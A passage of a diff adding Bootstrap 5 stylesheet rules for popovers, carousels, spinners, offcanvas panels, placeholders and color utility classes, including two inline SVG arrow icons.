+  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
+  border-radius: var(--bs-popover-border-radius);
+  display: block;
+  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+  font-family: var(--bs-font-sans-serif);
+  font-size: var(--bs-popover-font-size);
+  font-style: normal;
+  font-weight: 400;
+  letter-spacing: normal;
+  line-break: auto;
+  line-height: 1.5;
+  max-width: var(--bs-popover-max-width);
+  text-align: left;
+  text-align: start;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: none;
+  white-space: normal;
+  word-break: normal;
+  word-spacing: normal;
+  z-index: var(--bs-popover-zindex)
+}
+
+.popover .popover-arrow {
+  display: block;
+  height: var(--bs-popover-arrow-height);
+  width: var(--bs-popover-arrow-width)
+}
+
+.popover .popover-arrow:after,.popover .popover-arrow:before {
+  border: 0 solid #0000;
+  content: "";
+  display: block;
+  position: absolute
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow {
+  bottom: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before {
+  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before {
+  border-top-color: var(--bs-popover-arrow-border);
+  bottom: 0
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after {
+  border-top-color: var(--bs-popover-bg);
+  bottom: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow {
+  height: var(--bs-popover-arrow-width);
+  left: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
+  width: var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before {
+  border-width: calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before {
+  border-right-color: var(--bs-popover-arrow-border);
+  left: 0
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after {
+  border-right-color: var(--bs-popover-bg);
+  left: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow {
+  top: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before {
+  border-width: 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before {
+  border-bottom-color: var(--bs-popover-arrow-border);
+  top: 0
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after {
+  border-bottom-color: var(--bs-popover-bg);
+  top: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before {
+  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
+  content: "";
+  display: block;
+  left: 50%;
+  margin-left: calc(var(--bs-popover-arrow-width)*-.5);
+  position: absolute;
+  top: 0;
+  width: var(--bs-popover-arrow-width)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow {
+  height: var(--bs-popover-arrow-width);
+  right: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
+  width: var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before {
+  border-width: calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before {
+  border-left-color: var(--bs-popover-arrow-border);
+  right: 0
+}
+
+.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after {
+  border-left-color: var(--bs-popover-bg);
+  right: var(--bs-popover-border-width)
+}
+
+.popover-header {
+  background-color: var(--bs-popover-header-bg);
+  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
+  border-top-left-radius: var(--bs-popover-inner-border-radius);
+  border-top-right-radius: var(--bs-popover-inner-border-radius);
+  color: var(--bs-popover-header-color);
+  font-size: var(--bs-popover-header-font-size);
+  margin-bottom: 0;
+  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x)
+}
+
+.popover-header:empty {
+  display: none
+}
+
+.popover-body {
+  color: var(--bs-popover-body-color);
+  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x)
+}
+
+.carousel {
+  position: relative
+}
+
+.carousel.pointer-event {
+  touch-action: pan-y
+}
+
+.carousel-inner {
+  overflow: hidden;
+  position: relative;
+  width: 100%
+}
+
+.carousel-inner:after {
+  clear: both;
+  content: "";
+  display: block
+}
+
+.carousel-item {
+  -webkit-backface-visibility: hidden;
+  backface-visibility: hidden;
+  display: none;
+  float: left;
+  margin-right: -100%;
+  position: relative;
+  transition: transform .6s ease-in-out;
+  width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .carousel-item {
+      transition: none
+  }
+}
+
+.carousel-item-next,.carousel-item-prev,.carousel-item.active {
+  display: block
+}
+
+.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start) {
+  transform: translateX(100%)
+}
+
+.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end) {
+  transform: translateX(-100%)
+}
+
+.carousel-fade .carousel-item {
+  opacity: 0;
+  transform: none;
+  transition-property: opacity
+}
+
+.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active {
+  opacity: 1;
+  z-index: 1
+}
+
+.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
+  opacity: 0;
+  transition: opacity 0s .6s;
+  z-index: 0
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
+      transition: none
+  }
+}
+
+.carousel-control-next,.carousel-control-prev {
+  align-items: center;
+  background: 0 0;
+  border: 0;
+  bottom: 0;
+  color: #fff;
+  display: flex;
+  justify-content: center;
+  opacity: .5;
+  padding: 0;
+  position: absolute;
+  text-align: center;
+  top: 0;
+  transition: opacity .15s ease;
+  width: 15%;
+  z-index: 1
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .carousel-control-next,.carousel-control-prev {
+      transition: none
+  }
+}
+
+.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover {
+  color: #fff;
+  opacity: .9;
+  outline: 0;
+  text-decoration: none
+}
+
+.carousel-control-prev {
+  left: 0
+}
+
+.carousel-control-next {
+  right: 0
+}
+
+.carousel-control-next-icon,.carousel-control-prev-icon {
+  background-position: 50%;
+  background-repeat: no-repeat;
+  background-size: 100% 100%;
+  display: inline-block;
+  height: 2rem;
+  width: 2rem
+}
+
+.carousel-control-prev-icon {
+  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")
+}
+
+.carousel-control-next-icon {
+  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
+}
+
+.carousel-indicators {
+  bottom: 0;
+  display: flex;
+  justify-content: center;
+  left: 0;
+  margin-bottom: 1rem;
+  margin-left: 15%;
+  margin-right: 15%;
+  padding: 0;
+  position: absolute;
+  right: 0;
+  z-index: 2
+}
+
+.carousel-indicators [data-bs-target] {
+  background-clip: padding-box;
+  background-color: #fff;
+  border: 0;
+  border-bottom: 10px solid #0000;
+  border-top: 10px solid #0000;
+  box-sizing: initial;
+  cursor: pointer;
+  flex: 0 1 auto;
+  height: 3px;
+  margin-left: 3px;
+  margin-right: 3px;
+  opacity: .5;
+  padding: 0;
+  text-indent: -999px;
+  transition: opacity .6s ease;
+  width: 30px
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .carousel-indicators [data-bs-target] {
+      transition: none
+  }
+}
+
+.carousel-indicators .active {
+  opacity: 1
+}
+
+.carousel-caption {
+  bottom: 1.25rem;
+  color: #fff;
+  left: 15%;
+  padding-bottom: 1.25rem;
+  padding-top: 1.25rem;
+  position: absolute;
+  right: 15%;
+  text-align: center
+}
+
+.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon {
+  filter: invert(1) grayscale(100)
+}
+
+.carousel-dark .carousel-indicators [data-bs-target] {
+  background-color: #000
+}
+
+.carousel-dark .carousel-caption {
+  color: #000
+}
+
+[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon {
+  filter: invert(1) grayscale(100)
+}
+
+[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target] {
+  background-color: #000
+}
+
+[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption {
+  color: #000
+}
+
+.spinner-border,.spinner-grow {
+  animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);
+  border-radius: 50%;
+  display: inline-block;
+  height: var(--bs-spinner-height);
+  vertical-align: var(--bs-spinner-vertical-align);
+  width: var(--bs-spinner-width)
+}
+
+@keyframes spinner-border {
+  to {
+      transform: rotate(1turn)
+  }
+}
+
+.spinner-border {
+  --bs-spinner-width: 2rem;
+  --bs-spinner-height: 2rem;
+  --bs-spinner-vertical-align: -0.125em;
+  --bs-spinner-border-width: 0.25em;
+  --bs-spinner-animation-speed: 0.75s;
+  --bs-spinner-animation-name: spinner-border;
+  border-right-color: currentcolor;
+  border: var(--bs-spinner-border-width) solid;
+  border-right: var(--bs-spinner-border-width) solid #0000
+}
+
+.spinner-border-sm {
+  --bs-spinner-width: 1rem;
+  --bs-spinner-height: 1rem;
+  --bs-spinner-border-width: 0.2em
+}
+
+@keyframes spinner-grow {
+  0% {
+      transform: scale(0)
+  }
+
+  50% {
+      opacity: 1;
+      transform: none
+  }
+}
+
+.spinner-grow {
+  --bs-spinner-width: 2rem;
+  --bs-spinner-height: 2rem;
+  --bs-spinner-vertical-align: -0.125em;
+  --bs-spinner-animation-speed: 0.75s;
+  --bs-spinner-animation-name: spinner-grow;
+  background-color: currentcolor;
+  opacity: 0
+}
+
+.spinner-grow-sm {
+  --bs-spinner-width: 1rem;
+  --bs-spinner-height: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .spinner-border,.spinner-grow {
+      --bs-spinner-animation-speed: 1.5s
+  }
+}
+
+.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl {
+  --bs-offcanvas-zindex: 1045;
+  --bs-offcanvas-width: 400px;
+  --bs-offcanvas-height: 30vh;
+  --bs-offcanvas-padding-x: 1rem;
+  --bs-offcanvas-padding-y: 1rem;
+  --bs-offcanvas-color: var(--bs-body-color);
+  --bs-offcanvas-bg: var(--bs-body-bg);
+  --bs-offcanvas-border-width: var(--bs-border-width);
+  --bs-offcanvas-border-color: var(--bs-border-color-translucent);
+  --bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);
+  --bs-offcanvas-transition: transform 0.3s ease-in-out;
+  --bs-offcanvas-title-line-height: 1.5
+}
+
+@media (max-width: 575.98px) {
+  .offcanvas-sm {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 575.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-sm {
+      transition:none
+  }
+}
+
+@media (max-width: 575.98px) {
+  .offcanvas-sm.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-sm.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-sm.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-sm.offcanvas-bottom,.offcanvas-sm.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-sm.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing {
+      transform: none
+  }
+
+  .offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 576px) {
+  .offcanvas-sm {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-sm .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-sm .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (max-width: 767.98px) {
+  .offcanvas-md {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 767.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-md {
+      transition:none
+  }
+}
+
+@media (max-width: 767.98px) {
+  .offcanvas-md.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-md.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-md.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-md.offcanvas-bottom,.offcanvas-md.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-md.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-md.show:not(.hiding),.offcanvas-md.showing {
+      transform: none
+  }
+
+  .offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 768px) {
+  .offcanvas-md {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-md .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-md .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (max-width: 991.98px) {
+  .offcanvas-lg {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 991.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-lg {
+      transition:none
+  }
+}
+
+@media (max-width: 991.98px) {
+  .offcanvas-lg.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-lg.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-lg.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-lg.offcanvas-bottom,.offcanvas-lg.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-lg.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing {
+      transform: none
+  }
+
+  .offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 992px) {
+  .offcanvas-lg {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-lg .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-lg .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .offcanvas-xl {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 1199.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-xl {
+      transition:none
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .offcanvas-xl.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-xl.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-xl.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-xl.offcanvas-bottom,.offcanvas-xl.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-xl.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing {
+      transform: none
+  }
+
+  .offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 1200px) {
+  .offcanvas-xl {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-xl .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-xl .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (max-width: 1399.98px) {
+  .offcanvas-xxl {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 1399.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-xxl {
+      transition:none
+  }
+}
+
+@media (max-width: 1399.98px) {
+  .offcanvas-xxl.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-xxl.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-xxl.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-xxl.offcanvas-bottom,.offcanvas-xxl.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-xxl.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing {
+      transform: none
+  }
+
+  .offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 1400px) {
+  .offcanvas-xxl {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-xxl .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-xxl .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+.offcanvas {
+  background-clip: padding-box;
+  background-color: var(--bs-offcanvas-bg);
+  bottom: 0;
+  color: var(--bs-offcanvas-color);
+  display: flex;
+  flex-direction: column;
+  max-width: 100%;
+  outline: 0;
+  position: fixed;
+  transition: var(--bs-offcanvas-transition);
+  visibility: hidden;
+  z-index: var(--bs-offcanvas-zindex)
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .offcanvas {
+      transition: none
+  }
+}
+
+.offcanvas.offcanvas-start {
+  border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+  left: 0;
+  top: 0;
+  transform: translateX(-100%);
+  width: var(--bs-offcanvas-width)
+}
+
+.offcanvas.offcanvas-end {
+  border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+  right: 0;
+  top: 0;
+  transform: translateX(100%);
+  width: var(--bs-offcanvas-width)
+}
+
+.offcanvas.offcanvas-top {
+  border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+  top: 0;
+  transform: translateY(-100%)
+}
+
+.offcanvas.offcanvas-bottom,.offcanvas.offcanvas-top {
+  height: var(--bs-offcanvas-height);
+  left: 0;
+  max-height: 100%;
+  right: 0
+}
+
+.offcanvas.offcanvas-bottom {
+  border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+  transform: translateY(100%)
+}
+
+.offcanvas.show:not(.hiding),.offcanvas.showing {
+  transform: none
+}
+
+.offcanvas.hiding,.offcanvas.show,.offcanvas.showing {
+  visibility: visible
+}
+
+.offcanvas-backdrop {
+  background-color: #000;
+  height: 100vh;
+  left: 0;
+  position: fixed;
+  top: 0;
+  width: 100vw;
+  z-index: 1040
+}
+
+.offcanvas-backdrop.fade {
+  opacity: 0
+}
+
+.offcanvas-backdrop.show {
+  opacity: .5
+}
+
+.offcanvas-header {
+  align-items: center;
+  display: flex;
+  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
+}
+
+.offcanvas-header .btn-close {
+  margin: calc(var(--bs-offcanvas-padding-y)*-.5) calc(var(--bs-offcanvas-padding-x)*-.5) calc(var(--bs-offcanvas-padding-y)*-.5) auto;
+  padding: calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)
+}
+
+.offcanvas-title {
+  line-height: var(--bs-offcanvas-title-line-height);
+  margin-bottom: 0
+}
+
+.offcanvas-body {
+  flex-grow: 1;
+  overflow-y: auto;
+  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
+}
+
+.placeholder {
+  background-color: currentcolor;
+  cursor: wait;
+  display: inline-block;
+  min-height: 1em;
+  opacity: .5;
+  vertical-align: middle
+}
+
+.placeholder.btn:before {
+  content: "";
+  display: inline-block
+}
+
+.placeholder-xs {
+  min-height: .6em
+}
+
+.placeholder-sm {
+  min-height: .8em
+}
+
+.placeholder-lg {
+  min-height: 1.2em
+}
+
+.placeholder-glow .placeholder {
+  animation: placeholder-glow 2s ease-in-out infinite
+}
+
+@keyframes placeholder-glow {
+  50% {
+      opacity: .2
+  }
+}
+
+.placeholder-wave {
+  animation: placeholder-wave 2s linear infinite;
+  -webkit-mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
+  mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
+  -webkit-mask-size: 200% 100%;
+  mask-size: 200% 100%
+}
+
+@keyframes placeholder-wave {
+  to {
+      -webkit-mask-position: -200% 0;
+      mask-position: -200% 0
+  }
+}
+
+.clearfix:after {
+  clear: both;
+  content: "";
+  display: block
+}
+
+.text-bg-primary {
+  background-color: #0d6efd!important;
+  background-color: RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.text-bg-secondary {
+  background-color: #6c757d!important;
+  background-color: RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.text-bg-success {
+  background-color: #198754!important;
+  background-color: RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.text-bg-info {
+  background-color: #0dcaf0!important;
+  background-color: RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;
+  color: #000!important
+}
+
+.text-bg-warning {
+  background-color: #ffc107!important;
+  background-color: RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;
+  color: #000!important
+}
+
+.text-bg-danger {
+  background-color: #dc3545!important;
+  background-color: RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.text-bg-light {
+  background-color: #f8f9fa!important;
+  background-color: RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;
+  color: #000!important
+}
+
+.text-bg-dark {
+  background-color: #212529!important;
+  background-color: RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.link-primary {
+  color: #0d6efd!important;
+  color: RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #0d6efd!important;
+  text-decoration-color: RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-primary:focus,.link-primary:hover {
+  color: #0a58ca!important;
+  color: RGBA(10,88,202,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #0a58ca!important;
+  text-decoration-color: RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-secondary {
+  color: #6c757d!important;
+  color: RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #6c757d!important;
+  text-decoration-color: RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
